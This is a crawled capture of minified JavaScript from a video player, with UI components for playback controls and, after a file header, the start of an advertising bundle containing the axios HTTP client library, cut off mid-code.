d=(0,r.v9)(f.yI),c=(0,r.v9)($e.H6);(0,n.d4)((()=>!d||Vt.m.value||t||i||s||c?null:(0,Hi.RG)((e=>{if("p"===e.key&&(0,Hi.mC)(e)){if(e.preventDefault(),ne.Jh.value)return;a({video:o.prev,interactionType:l.xR,from:"previousButton"})}if("n"===e.key&&(0,Hi.mC)(e)){if(e.preventDefault(),ne.iR.value)return;a({video:o.next,interactionType:l.xR,from:"nextButton"})}}))),[d,Vt.m.value,t,i,o,a,s,c])})({modalIsVisible:Ke,unmuteCtaIsVisible:Ge,currentVideoListNav:Pe.videoListNav,currentVideoListLoad:Pe.videoListLoad,adLinearIsRunning:T});const[ct,pt]=(0,n.eJ)(null);return(0,n.d4)((()=>{x&&!ct&&i.e(860).then(i.bind(i,2721)).then((e=>{pt(e)}),(e=>{console.error(e)}))}),[x,ct]),(0,o.h)(o.HY,null,(0,o.h)(Ze,null),(0,o.h)(Rt,null),F?(0,o.h)(jt,null):null,T?(0,o.h)(o.HY,null,(0,o.h)(G,null),(0,o.h)(D,{play:it,pause:ot,mute:nt,unmute:rt,requestFullscreen:I,exitFullscreen:M,fullscreenEnabled:q})):null,Ge?(0,o.h)(Tt,{onTap:()=>{ye(!0),se(),be&&rt(),0===fe&&at(100)}}):null,Ne?(0,o.h)(Di,{currentVideoListNav:Pe.videoListNav,currentVideoListLoad:Pe.videoListLoad,enableQuickSeekAfterDelay:se,errorScreenDisplayed:h}):null,tt?(0,o.h)(he,{startRequestingControls:ve,stopRequestingControls:_e,onQuickSeekRequested:e=>{let{direction:t,interactionSource:i}=e;oe&&(ie.emit({direction:t,interactionSource:i}),_e())},pesPipControlsAreVisible:et},Ke||Ge||Vt.m.value?null:(0,o.h)(o.HY,null,pe&&!w?(0,o.h)(De,{layoutBottomRef:ce,capabilitiesTouch:U,airplayIsActive:ee,requestAirplay:()=>{K.emit()},fullscreenEnabled:q,requestFullscreen:I,exitFullscreen:M,play:()=>{(X||U)&&_e(),it()},pause:()=>{ve(),ot()},mute:nt,unmute:rt,requestVideoVolumeChange:at,isVideoSeekable:le,onSeekbarDragStart:()=>{ge.Gv.value||(ge.Gv.value=!0,(0,c.Pj)(u.V))},onSeekbarDragEnd:()=>{ge.Gv.value&&(ge.Gv.value=!1,(0,c.Pj)(u.Hx))},seek:lt,metadataStreamTypeIsLive:J,requestMoreContent:()=>{Ue(!0)},moreContentButtonAutofocused:Fe,moreContentButtonOnAutofocus:()=>{je(!1)},requestMenu:y,menuButtonAutofocused:S,menuButtonOnAutofocus:L,requestShareScreen:R,shareButtonAutofocused:A,shareButtonOnAutofocus:V,currentVideoListNav:Pe.videoListNav,currentVideoListLoad:Pe.videoListLoad,currentVideoListFetchComplete:"complete"===Pe.videoListFetchStatus,currentVideoListFetchError:"error"===Pe.videoListFetchStatus,isSuggestedContentEnabled:Ee,playbackHasLoadedMetadata:Y,videoHasSubtitles:Ve,currentVideoList:Pe,currentAndAdditionalVideoListAvailable:He}):null,le&&!w?(0,o.h)(qe,{quickSeekSignal:ie,onQuickSeek:function(){let{time:e,interactionSource:t,isNextQuickSeekTap:i=!1,origin:o=null}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};lt({time:e,interactionSource:t,fromQuickSeek:!0,isNextQuickSeekTap:i,origin:o})}}):null),et&&bo.C.value&&ne.yX.value?(0,o.h)(ko,{startRequestingControls:ve,stopRequestingControls:_e,capabilitiesTouch:U,currentVideoListNav:Pe.videoListNav,currentVideoListLoad:Pe.videoListLoad,play:it,pause:ot,mute:nt,unmute:rt}):null,et&&bo.C.value&&!ne.yX.value?(0,o.h)(ut,{startRequestingControls:ve,stopRequestingControls:_e,capabilitiesTouch:U,play:it,pause:ot,mute:nt,unmute:rt,currentVideoListNav:Pe.videoListNav,currentVideoListLoad:Pe.videoListLoad,currentVideoListFetchComplete:"complete"===Pe.videoListFetchStatus,currentVideoListFetchError:"error"===Pe.videoListFetchStatus,isSuggestedContentEnabled:Ee}):null,$?null:(0,o.h)(Ro,{modalIsVisible:Ke,unmuteCtaIsVisible:Ge,pesPipIsRunning:w,shouldHideLabels:Ke||ge.Gv.value||ne.gS.value}),Ke||ge.Gv.value||ne.gS.value?null:(0,o.h)(o.HY,null,w?null:(0,o.h)(_t,{unmuteCtaIsVisible:Ge}))):null,pe||T||b?null:(0,o.h)(Oi.D,{play:it,pause:ot}),!$&&ge.Gv.value?(0,o.h)($t,{capabilitiesTouch:U}):null,ge.Gv.value||w?null:(0,o.h)(wo,{capabilitiesTouch:U}),x&&ct&&(0,o.h)(ct.Menu,{stopRequestingMenu:C}),b?(0,o.h)(wi,{moreContentDisplayed:ze,currentVideoList:Pe,additionalVideoList:Ie,currentVideoListNav:Pe.videoListNav,currentVideoListLoad:Pe.videoListLoad,currentVideoListSourceUUID:Pe.sourceUUID,currentAndAdditionalVideoListAvailable:He}):null,g?(0,o.h)(Ri,{requestShareScreen:R,shareButtonAutofocused:A,shareButtonOnAutofocus:V}):null,ze?(0,o.h)(xi,{stopRequestingMoreContent:We,currentVideoList:Pe,additionalVideoList:Ie,currentAndAdditionalVideoListAvailable:He}):null,(0,o.h)(Ai,{videoHasSubtitles:Ve}),(0,o.h)(ho,{adLinearIsRunning:T}),window.DMP_ENABLE_ECO_MODE?(0,o.h)(go,null):null,j.value?(0,o.h)(z,null):null)},Vo=e=>{let{shareScreenDisplayed:t,menuDisplayed:i,moreContentDisplayed:o,replayScreenDisplayed:n,endScreenDisplayed:r}=e;return!!t||(!!i||(!!o||(!!n||!!r)))},To=e=>{let{adLinearIsRunning:t,replayScreenDisplayed:i,startScreenDisplayed:o,errorScreenDisplayed:n,pesPipIsRunning:r,passwordRequired:a}=e;return!t&&(!i&&(!o&&(!n&&(!a&&r))))},Eo=e=>{let{adLinearIsRunning:t,replayScreenDisplayed:i,startScreenDisplayed:o,passwordRequired:n,errorScreenDisplayed:r}=e;return!t&&(!i&&(!o&&(!n&&!r)))},Po=e=>{let{errorScreenDisplayed:t,replayScreenDisplayed:i,endScreenDisplayed:o,controlsAreEnabled:n,volumeMuted:r,adLinearIsRunning:a,pesPipIsRunning:l,hasTappedToUnmute:s,mutedAfterPlaybackStart:d,wasMutedDuringAd:c,capabilitiesTouch:u,startScreenDisplayed:p,shareScreenDisplayed:m,moreContentDisplayed:h,menuDisplayed:v,passwordRequired:_,autoskipIsVisible:g,volumeValue:b,isSpinnerDisplayed:f,adSdkWebIsRunning:w}=e;return!f&&(!w&&(!!n&&(!(u&&!window.DMP_ENABLE_TAP_TO_UNMUTE)&&(!(!u&&!window.DMP_ENABLE_CLICK_TO_UNMUTE)&&(!l&&(!a&&(!p&&(!t&&(!o&&(!i&&(!m&&(!h&&(!v&&(!(!u||!c)||!d&&(!s&&(!_&&(!g&&(r||0===b))))))))))))))))))}},833:(e,t,i)=>{i.d(t,{$:()=>c});var o=i(6400),n=i(8661),r=i(8482),a=i(239),l=i(2542),s=i(6894);var d=i(7269);const c=e=>{let{currentVideoListNav:t,currentVideoListLoad:i}=e;return(0,l.$)(".prev_button,.next_button{background:0 0;border-radius:var(--border-radius-button);border:0;color:var(--color-white);cursor:pointer;position:relative;height:3rem;width:3rem}.prev_button[aria-disabled=true],.next_button[aria-disabled=true]{opacity:.4}.prev_button[aria-disabled=false],.next_button[aria-disabled=false]{opacity:1}.prev_button[aria-hidden=true],.next_button[aria-hidden=true]{visibility:hidden}.prev_button_svg,.next_button_svg{width:2rem;height:2rem;vertical-align:middle}.prev_button{margin-right:1.5rem}.next_button{margin-left:1.5rem}.prev_button{order:-1}@media screen and (min-width:640px){.prev_button,.next_button{height:4rem;width:4rem}.prev_button_svg,.next_button_svg{width:3rem;height:3rem}.prev_button{margin-right:3rem}.next_button{margin-left:3rem}}","prev_next_styles"),(0,n.d4)((()=>{(0,s.qF)()}),[]),(0,o.h)(o.HY,null,(0,o.h)("button",{"aria-label":dm.helpers.i18n("controls.previous_video"),"aria-disabled":d.Jh.value,"aria-hidden":!t.prev,tabIndex:d.Jh.value?-1:0,className:"prev_button",onClick:()=>{d.Jh.value||((0,s.Sw)({videoXid:t.prev.xid}),i({video:t.prev,interactionType:r.xR,from:"previousButton"}))}},(0,o.h)(a.R,null),(0,o.h)("svg",{className:"prev_button_svg","aria-hidden":"true",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M24.68 6.9002C24.3 6.6602 23.82 6.6402 23.42 6.8402L9.29995 13.9002V8.0002C9.29995 7.2802 8.71995 6.7002 7.99995 6.7002C7.27995 6.7002 6.69995 7.2802 6.69995 8.0002L6.69995 24.0002C6.69995 24.7202 7.27995 25.3002 7.99995 25.3002C8.71995 25.3002 9.29995 24.7202 9.29995 24.0002V18.1002L23.42 25.1602C23.6 25.2602 23.7999 25.3002 24 25.3002C24.24 25.3002 24.4799 25.2402 24.68 25.1002C25.0599 24.8602 25.2999 24.4402 25.2999 24.0002L25.2999 8.0002C25.2999 7.5402 25.0599 7.1402 24.68 6.9002Z",fill:"currentColor"}))),(0,o.h)("button",{"aria-label":dm.helpers.i18n("controls.next_video"),"aria-disabled":d.iR.value,"aria-hidden":!t.next,tabIndex:d.iR.value?-1:0,className:"next_button",onClick:()=>{d.iR.value||((0,s.ji)({videoXid:t.next.xid}),i({video:t.next,interactionType:r.xR,from:"nextButton"}))}},(0,o.h)(a.R,null),(0,o.h)("svg",{className:"next_button_svg","aria-hidden":"true",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M24 6.7002C23.28 6.7002 22.7 7.2802 22.7 8.0002V13.9002L8.57995 6.8402C8.17995 6.6402 7.69995 6.6602 7.31995 6.9002C6.93995 7.1402 6.69995 7.5602 6.69995 8.0002L6.69995 24.0002C6.69995 24.4602 6.93995 24.8602 7.31995 25.1002C7.51995 25.2202 7.75995 25.3002 7.99995 25.3002C8.19995 25.3002 8.39995 25.2602 8.57995 25.1602L22.7 18.1002V24.0002C22.7 24.7202 23.28 25.3002 24 25.3002C24.7199 25.3002 25.2999 24.7202 25.2999 24.0002L25.2999 8.0002C25.2999 7.2802 24.7199 6.7002 24 6.7002Z",fill:"currentColor"}))))}},4175:(e,t,i)=>{i.d(t,{ik:()=>s,lL:()=>l});var o=i(2279),n=i(6685),r=i(8482),a=i(8560);const l=e=>{const t=e.settings.subtitles;return t?t.default:void 0},s=(0,o.P1)([n.cr,()=>a.lw.value],((e,t)=>{if(e){if(e in t)return{code:e,from:r.kP};const i=Object.keys(t).filter((t=>t.startsWith(e)));if(i.length)return{code:i[0],from:r.kP}}return null}))},209:(e,t,i)=>{i.d(t,{t:()=>s});var o=i(6400),n=i(5977),r=i(1427),a=i(2395),l=i(7149);const s=e=>{let{mute:t,unmute:i,capabilitiesTouch:s}=e;const c=(0,n.v9)(a.yI),u=(0,n.v9)(l.Rv),m=(0,n.v9)(r.oM),h=(0,n.v9)(r.gG),v=m||0===h;return u&&s?null:(0,o.h)("button",{"aria-controls":"video","aria-label":dm.helpers.i18n("controls.mute"),"aria-pressed":v?"true":"false",title:`${dm.helpers.i18n("controls.mute")} ${c?"(m)":""}`,className:"mute_toggle_button icon_button",onClick:e=>{e.stopPropagation(),v?i():t()}},v?(0,o.h)(p,null):(0,o.h)(d,{volumeValue:h}))},d=e=>{let{volumeValue:t}=e;return t<=.5?(0,o.h)(c,null):(0,o.h)(u,null)},c=()=>(0,o.h)(o.HY,null,(0,o.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M8.2501 2.39999C8.0101 2.29999 7.7301 2.34999 7.5401 2.53999L4.7301 5.34999H2.5001C2.1401 5.34999 1.8501 5.63999 1.8501 5.99999V9.99999C1.8501 10.36 2.1401 10.65 2.5001 10.65H4.7301L7.5401 13.46C7.6601 13.58 7.8301 13.65 8.0001 13.65C8.0801 13.65 8.1701 13.63 8.2501 13.6C8.4901 13.5 8.6501 13.26 8.6501 13V2.99999C8.6501 2.73999 8.4901 2.49999 8.2501 2.39999ZM7.3501 11.43L5.4601 9.53999C5.3401 9.41999 5.1701 9.34999 5.0001 9.34999H3.1501V6.64999H5.0001C5.1701 6.64999 5.3401 6.57999 5.4601 6.45999L7.3501 4.56999V11.43ZM12.3501 3.64999C12.1001 3.39999 11.6801 3.39999 11.4301 3.64999C11.1801 3.89999 11.1801 4.31999 11.4301 4.56999C12.3501 5.48999 12.8501 6.69999 12.8501 7.99999C12.8501 9.29999 12.3501 10.51 11.4301 11.43C11.1801 11.68 11.1801 12.1 11.4301 12.35C11.5601 12.48 11.7201 12.54 11.8901 12.54C12.0601 12.54 12.2201 12.48 12.3501 12.35C13.5101 11.19 14.1501 9.63999 14.1501 7.99999C14.1501 6.35999 13.5101 4.80999 12.3501 3.64999ZM10.5801 5.41999C10.3301 5.16999 9.9101 5.16999 9.6601 5.41999C9.4101 5.66999 9.4101 6.08999 9.6601 6.33999C10.1001 6.77999 10.3501 7.36999 10.3501 7.99999C10.3501 8.62999 10.1101 9.21999 9.6601 9.65999C9.4101 9.90999 9.4101 10.33 9.6601 10.58C9.7901 10.71 9.9501 10.77 10.1201 10.77C10.2901 10.77 10.4501 10.71 10.5801 10.58C11.2701 9.88999 11.6501 8.96999 11.6501 7.99999C11.6501 7.02999 11.2701 6.10999 10.5801 5.41999Z",fill:"white",fillOpacity:"0.4"}),(0,o.h)("path",{d:"M8.2501 2.39999C8.0101 2.29999 7.7301 2.34999 7.5401 2.53999L4.7301 5.34999H2.5001C2.1401 5.34999 1.8501 5.63999 1.8501 5.99999V9.99999C1.8501 10.36 2.1401 10.65 2.5001 10.65H4.7301L7.5401 13.46C7.6601 13.58 7.8301 13.65 8.0001 13.65C8.0801 13.65 8.1701 13.63 8.2501 13.6C8.4901 13.5 8.6501 13.26 8.6501 13V2.99999C8.6501 2.73999 8.4901 2.49999 8.2501 2.39999ZM7.3501 11.43L5.4601 9.53999C5.3401 9.41999 5.1701 9.34999 5.0001 9.34999H3.1501V6.64999H5.0001C5.1701 6.64999 5.3401 6.57999 5.4601 6.45999L7.3501 4.56999V11.43ZM10.5801 5.41999C10.3301 5.16999 9.9101 5.16999 9.6601 5.41999C9.4101 5.66999 9.4101 6.08999 9.6601 6.33999C10.1001 6.77999 10.3501 7.36999 10.3501 7.99999C10.3501 8.62999 10.1101 9.21999 9.6601 9.65999C9.4101 9.90999 9.4101 10.33 9.6601 10.58C9.7901 10.71 9.9501 10.77 10.1201 10.77C10.2901 10.77 10.4501 10.71 10.5801 10.58C11.2701 9.88999 11.6501 8.96999 11.6501 7.99999C11.6501 7.02999 11.2701 6.10999 10.5801 5.41999Z",fill:"currentColor"}))),u=()=>(0,o.h)(o.HY,null,(0,o.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M12.3749 3.59998C12.0149 3.44998 11.5949 3.52498 11.3099 3.80998L7.0949 8.02498H3.7499C3.2099 8.02498 2.7749 8.45998 2.7749 8.99998L2.7749 15C2.7749 15.54 3.2099 15.975 3.7499 15.975H7.0949L11.3099 20.19C11.4899 20.37 11.7449 20.475 11.9999 20.475C12.1199 20.475 12.2549 20.445 12.3749 20.4C12.7349 20.25 12.9749 19.89 12.9749 19.5L12.9749 4.49998C12.9749 4.10998 12.7349 3.74998 12.3749 3.59998ZM11.0249 17.145L8.1899 14.31C8.0099 14.13 7.7549 14.025 7.4999 14.025H4.7249L4.7249 9.97498H7.4999C7.7549 9.97498 8.0099 9.86998 8.1899 9.68998L11.0249 6.85498L11.0249 17.145ZM18.5249 5.47498C18.1499 5.09998 17.5199 5.09998 17.1449 5.47498C16.7699 5.84998 16.7699 6.47998 17.1449 6.85498C18.5249 8.23498 19.2749 10.05 19.2749 12C19.2749 13.95 18.5249 15.765 17.1449 17.145C16.7699 17.52 16.7699 18.15 17.1449 18.525C17.3399 18.72 17.5799 18.81 17.8349 18.81C18.0899 18.81 18.3299 18.72 18.5249 18.525C20.2649 16.785 21.2249 14.46 21.2249 12C21.2249 9.53998 20.2649 7.21498 18.5249 5.47498ZM15.8699 8.12998C15.4949 7.75498 14.8649 7.75498 14.4899 8.12998C14.1149 8.50498 14.1149 9.13498 14.4899 9.50998C15.1499 10.17 15.5249 11.055 15.5249 12C15.5249 12.945 15.1649 13.83 14.4899 14.49C14.1149 14.865 14.1149 15.495 14.4899 15.87C14.6849 16.065 14.9249 16.155 15.1799 16.155C15.4349 16.155 15.6749 16.065 15.8699 15.87C16.9049 14.835 17.4749 13.455 17.4749 12C17.4749 10.545 16.9049 9.16498 15.8699 8.12998Z",fill:"currentColor"}))),p=()=>(0,o.h)(o.HY,null,(0,o.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.3731 3.59921C12.7375 3.75012 12.975 4.10564 12.975 4.49999V19.5C12.975 19.8943 12.7375 20.2499 12.3731 20.4008C12.0088 20.5517 11.5894 20.4683 11.3106 20.1894L7.09614 15.975H3.75C3.21152 15.975 2.775 15.5385 2.775 15V8.99999C2.775 8.46151 3.21152 8.02499 3.75 8.02499H7.09614L11.3106 3.81056C11.5894 3.53171 12.0088 3.4483 12.3731 3.59921ZM11.025 6.85385L8.18943 9.68942C8.00658 9.87227 7.75859 9.97499 7.5 9.97499H4.725V14.025H7.5C7.75859 14.025 8.00658 14.1277 8.18943 14.3106L11.025 17.1461V6.85385Z",fill:"currentColor"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.7606 9.06056C15.1413 8.6798 15.7587 8.6798 16.1394 9.06056L20.6394 13.5606C21.0202 13.9413 21.0202 14.5587 20.6394 14.9394C20.2587 15.3202 19.6413 15.3202 19.2606 14.9394L14.7606 10.4394C14.3798 10.0587 14.3798 9.44132 14.7606 9.06056Z",fill:"currentColor"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.6394 9.06056C21.0202 9.44132 21.0202 10.0587 20.6394 10.4394L16.1394 14.9394C15.7587 15.3202 15.1413 15.3202 14.7606 14.9394C14.3798 14.5587 14.3798 13.9413 14.7606 13.5606L19.2606 9.06056C19.6413 8.6798 20.2587 8.6798 20.6394 9.06056Z",fill:"currentColor"})))}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://static1.dmcdn.net/playerv5/dmp.advertising.d612a712659c839a3139.js
body_size: 71738
content:
(this.dmpJsonp=this.dmpJsonp||[]).push([[124],{9669:(e,t,i)=>{e.exports=i(1609)},5448:(e,t,i)=>{"use strict";var n=i(4867),r=i(6026),s=i(5327),a=i(4109),o=i(7985),d=i(5061);e.exports=function(e){return new Promise((function(t,l){var c=e.data,u=e.headers;n.isFormData(c)&&delete u["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var p=e.auth.username||"",E=e.auth.password||"";u.Authorization="Basic "+btoa(p+":"+E)}if(h.open(e.method.toUpperCase(),s(e.url,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var i="getAllResponseHeaders"in h?a(h.getAllResponseHeaders()):null,n={data:e.responseType&&"text"!==e.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:i,config:e,request:h};r(t,l,n),h=null}},h.onerror=function(){l(d("Network Error",e,null,h)),h=null},h.ontimeout=function(){l(d("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",h)),h=null},n.isStandardBrowserEnv()){var _=i(4372),v=(e.withCredentials||o(e.url))&&e.xsrfCookieName?_.read(e.xsrfCookieName):void 0;v&&(u[e.xsrfHeaderName]=v)}if("setRequestHeader"in h&&n.forEach(u,(function(e,t){void 0===c&&"content-type"===t.toLowerCase()?delete u[t]:h.setRequestHeader(t,e)})),e.withCredentials&&(h.withCredentials=!0),e.responseType)try{h.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),l(e),h=null)})),void 0===c&&(c=null),h.send(c)}))}},1609:(e,t,i)=>{"use strict";var n=i(4867),r=i(1849),s=i(321),a=i(5655);function o(e){var t=new s(e),i=r(s.prototype.request,t);return n.extend(i,s.prototype,t),n.extend(i,t),i}var d=o(a);d.Axios=s,d.create=function(e){return o(n.merge(a,e))},d.Cancel=i(5263),d.CancelToken=i(4972),d.isCancel=i(6502),d.all=function(e){return Promise.all(e)},d.spread=i(8713),e.exports=d,e.exports.default=d},5263:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},4972:(e,t,i)=>{"use strict";var n=i(5263);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var i=this;e((function(e){i.reason||(i.reason=new n(e),t(i.reason))}))}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r((function(t){e=t})),cancel:e}},e.exports=r},6502:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},321:(e,t,i)=>{"use strict";var n=i(5655),r=i(4867),s=i(782),a=i(3572);function o(e){this.defaults=e,this.interceptors={request:new s,response:new s}}o.prototype.request=function(e){"string"==typeof e&&(e=r.merge({url:arguments[0]},arguments[1])),(e=r.merge(n,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var t=[a,void 0],i=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)i=i.then(t.shift(),t.shift());return i},r.forEach(["delete","get","head","options"],(function(e){o.prototype[e]=function(t,i){return this.request(r.merge(i||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){o.prototype[e]=function(t,i,n){return this.request(r.merge(n||{},{method:e,url:t,data:i}))}})),e.exports=o},782:(e,t,i)=>{"use strict";var n=i(4867);function r(){this.handlers=[]}r.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){n.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=r},5061:(e,t,i)=>{"use strict";var n=i(481);e.exports=function(e,t,i,r,s){var a=new Error(e);return n(a,t,i,r,s)}},3572:(e,t,i)=>{"use strict";var n=i(4867),r=i(8527),s=i(6502),a=i(5655),o=i(1793),d=i(7303);function l(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return l(e),e.baseURL&&!o(e.url)&&(e.url=d(e.baseURL,e.url)),e.headers=e.headers||{},e.data=r(e.data,e.headers,e.transformRequest),e.headers=n.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),n.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return l(e),t.data=r(t.data,t.headers,e.transformResponse),t}),(function(t){return s(t)||(l(e),t&&t.response&&(t.response.data=r(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},481:e=>{"use strict";e.exports=function(e,t,i,n,r){return e.config=t,i&&(e.code=i),e.request=n,e.response=r,e}},6026:(e,t,i)=>{"use strict";var n=i(5061);e.exports=function(e,t,i){var r=i.config.validateStatus;i.status&&r&&!r(i.status)?t(n("Request failed with status code "+i.status,i.config,null,i.request,i)):e(i)}},8527:(e,t,i)=>{"use strict";var n=i(4867);e.exports=function(e,t,i){return n.forEach(i,(function(i){e=i(e,t)})),e}},5655:(e,t,i)=>{"use strict";var n=i(4867),r=i(6016),s={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!n.isUndefined(e)&&n.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var o,d={adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process)&&(o=i(5448)),o),transformRequest:[function(e,t){return r(t,"Content-Type"),n.isFormData(e)||n.isArrayBuffer(e)||n.isBuffer(e)||n.isStream(e)||n.isFile(e)||n.isBlob(e)?e:n.isArrayBufferView(e)?e.buffer:n.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):n.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};d.headers={common:{Accept:"application/json, text/plain, */*"}},n.forEach(["delete","get","head"],(function(e){d.headers[e]={}})),n.forEach(["post","put","patch"],(function(e){d.headers[e]=n.merge(s)})),e.exports=d},1849:e=>{"use strict";e.exports=function(e,t){return function(){for(var i=new Array(arguments.length),n=0;n<i.length;n++)i[n]=arguments[n];return e.apply(t,i)}}},5327:(e,t,i)=>{"use strict";var n=i(4867);function r(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,i){if(!t)return e;var s;if(i)s=i(t);else if(n.isURLSearchParams(t))s=t.toString();else{var a=[];n.forEach(t,(function(e,t){null!=e&&(n.isArray(e)?t+="[]":e=[e],n.forEach(e,(function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),a.push(r(t)+"="+r(e))})))})),s=a.join("&")}return s&&(e+=(-1===e.indexOf("?")?"?":"&")+s),e}},7303:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},4372:(e,t,i)=>{"use strict";var n=i(4867);e.exports=n.isStandardBrowserEnv()?{write:function(e,t,i,r,s,a){var o=[];o.push(e+"="+encodeURIComponent(t)),n.isNumber(i)&&o.push("expires="+new Date(i).toGMTString()),n.isString(r)&&o.push("path="+r),n.isString(s)&&o.push("domain="+s),!0===a&&o.push("secure"),document.cookie=o.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},7985:(e,t,i)=>{"use strict";var n=i(4867);e.exports=n.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a");function r(e){var n=e;return t&&(i.setAttribute("href",n),n=i.href),i.setAttribute("href",n),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return e=r(window.location.href),function(t){var i=n.isString(t)?r(t):t;return i.protocol===e.protocol&&i.host===e.host}}():function(){return!0}},6016:(e,t,i)=>{"use strict";var n=i(4867);e.exports=function(e,t){n.forEach(e,(function(i,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=i,delete e[n])}))}},4109:(e,t,i)=>{"use strict";var n=i(4867),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,i,s,a={};return e?(n.forEach(e.split("\n"),(function(e){if(s=e.indexOf(":"),t=n.trim(e.substr(0,s)).toLowerCase(),i=n.trim(e.substr(s+1)),t){if(a[t]&&r.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([i]):a[t]?a[t]+", "+i:i}})),a):a}},8713:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},4867:(e,t,i)=>{"use strict";var n=i(1849),r=i(8778),s=Object.prototype.toString;function a(e){return"[object Array]"===s.call(e)}function o(e){return null!==e&&"object"==typeof e}function d(e){return"[object Function]"===s.call(e)}function l(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var i=0,n=e.length;i<n;i++)t.call(null,e[i],i,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===s.call(e)},isBuffer:r,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:o,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===s.call(e)},isFile:function(e){return"[object File]"===s.call(e)},isBlob:function(e){return"[object Blob]"===s.call(e)},isFunction:d,isStream:function(e){return o(e)&&d(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof 